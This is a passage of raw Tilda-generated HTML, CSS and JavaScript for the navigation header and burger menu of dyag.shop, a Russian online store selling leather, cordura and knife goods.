																																																																																																																																								
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-78" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-98" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="938" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="#opencart"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg' alt='' imgfield='tn_img_1662008679161' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679169' data-elem-id='1662008679169' data-elem-type='text'
				data-field-top-value="50"
		data-field-left-value="507"
		 data-field-height-value="41" 		 data-field-width-value="181" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="30" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="22" 				 data-field-left-res-320-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="22" 				 data-field-left-res-480-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="22" 				 data-field-left-res-640-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="50" 				 data-field-left-res-960-value="377" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/"style="color: inherit">dyag.shop</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679175' data-elem-id='1662008679175' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="18"
		 data-field-height-value="19" 		 data-field-width-value="214" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-446" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="148" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/gift"style="color: inherit">Подарочный сертификат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679183' data-elem-id='1662008679183' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="225"
		 data-field-height-value="19" 		 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-236" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="122" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="122" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/about"style="color: inherit">О нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679188' data-elem-id='1662008679188' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="303"
		 data-field-height-value="19" 		 data-field-width-value="74" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-158" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="200" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="200" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/#contact"style="color: inherit">Контакты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679193' data-elem-id='1662008679193' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="409"
		 data-field-height-value="19" 		 data-field-width-value="28" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-52" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="306" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="306" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/#faq"style="color: inherit">Faq</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679197' data-elem-id='1662008679197' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="932"
		 data-field-height-value="19" 		 data-field-width-value="128" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="450" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="729" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="729" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679201' data-elem-id='1662008679201' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="750"
		 data-field-height-value="19" 		 data-field-width-value="177" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="288" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="607" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="607" 								 data-field-width-res-960-value="79" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662008679201'>Сделано в России</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679207' data-elem-id='1662008679207' data-elem-type='shape'
				data-field-top-value="66"
		data-field-left-value="737"
		 data-field-height-value="5" 		 data-field-width-value="5" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-205" 				 data-field-left-res-320-value="276" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-144" 				 data-field-left-res-640-value="594" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="66" 				 data-field-left-res-960-value="594" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679222' data-elem-id='1662008679222' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="446"
		 data-field-height-value="25" 		 data-field-width-value="57" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="70" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="394" 								 data-field-width-res-640-value="52" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="394" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/leather_goods"style="color: inherit">Кожа</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679242' data-elem-id='1662008679242' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="140"
		 data-field-height-value="25" 		 data-field-width-value="118" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-272" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="114" 								 data-field-width-res-640-value="107" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="114" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/man"style="color: inherit">Мужчинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679263' data-elem-id='1662008679263' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="291"
		 data-field-height-value="25" 		 data-field-width-value="122" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-104" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="252" 								 data-field-width-res-640-value="111" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="252" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/woman"style="color: inherit">Женщинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679267' data-elem-id='1662008679267' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="854"
		 data-field-height-value="25" 		 data-field-width-value="132" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="410" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="669" 								 data-field-width-res-640-value="120" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="669" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalogaks"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679279' data-elem-id='1662008679279' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="760"
		 data-field-height-value="25" 		 data-field-width-value="61" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="320" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="583" 								 data-field-width-res-640-value="55" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="583" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679284' data-elem-id='1662008679284' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="1018"
		 data-field-height-value="25" 		 data-field-width-value="162" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="584" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="820" 								 data-field-width-res-640-value="146" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="814" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#submenu:Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679290' data-elem-id='1662008679290' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="20"
		 data-field-height-value="25" 		 data-field-width-value="87" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-434" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="4" 								 data-field-width-res-640-value="79" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalog"style="color: inherit">Каталог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679301' data-elem-id='1662008679301' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="536"
		 data-field-height-value="25" 		 data-field-width-value="94" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="186" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="477" 								 data-field-width-res-640-value="85" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="477" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/nylon_products"style="color: inherit">Кордура</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461724690926454' data-elem-id='1724690926454' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="663"
		 data-field-height-value="25" 		 data-field-width-value="64" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="-135px" 				 data-field-left-res-320-value="-94px" 																																																																																																																																
			
					
			
																																																																																																																																								
																																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="-75px" 				 data-field-left-res-640-value="262px" 								 data-field-width-res-640-value="36" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="135px" 				 data-field-left-res-960-value="262px" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://dyag.shop/timexpack"style="color: inherit">X-pac</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490598946');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec526372799" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .uc-fix {
        position: fixed;
        width: 100%;
        z-index: 999;
    }
</style>

<script>
    $(document).ready(function(){
        $('#t-header').css('height', `${$('.uc-fix').height()}`)
    })
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec636397115" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-980px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"   data-screen-max="980px" >
	
	
	
	

			

	<div class="t450__menu__content  "
		style="top:15px;  "
		data-menu="yes" data-appearoffset="" data-hideoffset=""
										>
				<div class="t450__burger_container t450__small ">
			<div class="t450__burger_bg t450__burger_cirqle"
				style="; opacity:0.50;">
			</div>
			
<button type="button" 
    class="t-menuburger t-menuburger_first t-menuburger__small" 
    aria-label="Navigation menu" 
    aria-expanded="false">
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
</button>


<script>
function t_menuburger_init(recid) {
	var rec = document.querySelector('#rec' + recid);
	if (!rec) return;
    var burger = rec.querySelector('.t-menuburger');
	if (!burger) return;
    var isSecondStyle = burger.classList.contains('t-menuburger_second');
    if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
        burger.addEventListener('mouseenter', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-unhovered');
            burger.classList.add('t-menuburger-hovered');
        });
        burger.addEventListener('mouseleave', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-hovered');
            burger.classList.add('t-menuburger-unhovered');
            setTimeout(function() {
                burger.classList.remove('t-menuburger-unhovered');
            }, 300);
        });
    }

    burger.addEventListener('click', function() {
        if (!burger.closest('.tmenu-mobile') &&
            !burger.closest('.t450__burger_container') &&
            !burger.closest('.t466__container') &&
            !burger.closest('.t204__burger') &&
			!burger.closest('.t199__js__menu-toggler')) {
                burger.classList.toggle('t-menuburger-opened');
                burger.classList.remove('t-menuburger-unhovered');
            }
    });

    var menu = rec.querySelector('[data-menu="yes"]');
    if (!menu) return;
    var menuLinks = menu.querySelectorAll('.t-menu__link-item');
	var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
    Array.prototype.forEach.call(menuLinks, function (link) {
        link.addEventListener('click', function () {
			var isSubmenuHook = submenuClassList.some(function (submenuClass) {
				return link.classList.contains(submenuClass);
			});
			if (isSubmenuHook) return;
            burger.classList.remove('t-menuburger-opened');
        });
    });

	menu.addEventListener('clickedAnchorInTooltipMenu', function () {
		burger.classList.remove('t-menuburger-opened');
	});
}
t_onReady(function() {
	t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('636397115');});
});
</script>


<style>
.t-menuburger {
    position: relative;
    flex-shrink: 0;
    width: 28px;
    height: 20px;
    padding: 0;
    border: none;
    background-color: transparent;
    outline: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: transform .5s ease-in-out;
    cursor: pointer;
    z-index: 999;
}

/*---menu burger lines---*/
.t-menuburger span {
    display: block;
    position: absolute;
    width: 100%;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .25s ease-in-out;
    height: 3px;
    background-color: #000;
}
.t-menuburger span:nth-child(1) {
    top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
    top: 8px;
}
.t-menuburger span:nth-child(4) {
    top: 16px;
}

/*menu burger big*/
.t-menuburger__big {
    width: 42px;
    height: 32px;
}
.t-menuburger__big span {
    height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
    top: 13px;
}
.t-menuburger__big span:nth-child(4) {
    top: 26px;
}

/*menu burger small*/
.t-menuburger__small {
    width: 22px;
    height: 14px;
}
.t-menuburger__small span {
    height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
    top: 6px;
}
.t-menuburger__small span:nth-child(4) {
    top: 12px;
}

/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
    top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
    top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
    top: 6px;
}

/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
    .t-menuburger_first:hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_first:hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}

/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
    width: 80%;
    left: 20%;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_second.t-menuburger-hovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
        animation: t-menuburger-anim 0.3s ease-out normal forwards;
    }
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
        animation: t-menuburger-anim2 0.3s ease-out normal forwards;
    }
}

.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
    left: 0;
    right: 0;
    width: 100%!important;
}

/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
    width: 70%;
    left: unset;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
        width: 100%;
    }
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
    width: 0!important;
    right: 50%;
}

/*---menu burger fourth style---*/
.t-menuburger_fourth {
	height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
	height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
	height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
    top: 4px;
    opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
    top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
    top: 12px;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
    top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
    opacity: 1;
}

/*---menu burger animations---*/
@keyframes t-menuburger-anim {
    0% {
        width: 80%;
        left: 20%;
        right: 0;
    }

    50% {
        width: 100%;
        left: 0;
        right: 0;
    }

    100% {
        width: 80%;
        left: 0;
        right: 20%;

    }
}
@keyframes t-menuburger-anim2 {
    0% {
        width: 80%;
        left: 0;
    }

    50% {
        width: 100%;
        right: 0;
        left: 0;
    }

    100% {
